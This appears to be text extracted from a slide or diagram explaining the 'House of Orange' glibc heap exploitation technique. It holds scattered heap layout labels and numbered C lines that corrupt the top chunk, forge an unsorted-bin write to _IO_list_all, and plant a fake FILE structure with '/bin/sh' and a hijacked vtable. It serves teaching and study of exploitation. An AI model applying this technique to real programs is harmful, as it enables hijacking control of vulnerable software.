 chunk(p1)
prev_size
0x401
p1
fd
....
top
prev_size
0xbe1
unsorted bin
bk
....
fencepost1
prev_size
0x10
fencepost2
prev_size
0x11
old_end
....
chunk(p2)
prev_size
0x1011
p2
fd
....
new_top
prev_size
0x20ff1
....
brk
&main_arena
....
unsorted bin
bins[0]
....
bins[12]
bins[13]
....
0x9a8
&_IO_list_all
io_list_all
....
unsorted bin
bk
fd
bk
top
fd
37 char *p1, *p2;
38 size_t io_list_all, *top;
50 p1 = malloc(0x400-16);
75 top = (size_t *) ( (char *) p1 + 0x400 - 16);
76 top[1] = 0xc01;
122 p2 = malloc(0x1000);
158 io_list_all = top[2] + 0x9a8;
175 top[3] = io_list_all - 0x10;
182 memcpy( ( char *) top, "/bin/sh\x00", 8);
214 top[1] = 0x61;
// /usr/include/stdio.h:typedef struct _IO_FILE FILE;
225 FILE *fp = (FILE *) top;
232 fp->_mode = 0;
239 fp->_IO_write_base = (char *) 2;
240 fp->_IO_write_ptr = (char *) 3;
251 size_t *jump_table = &top[12];
252 jump_table[3] = (size_t) &winner;
253 *(size_t *) ((size_t) fp + sizeof(FILE)) = (size_t) jump_table;
257 malloc(10);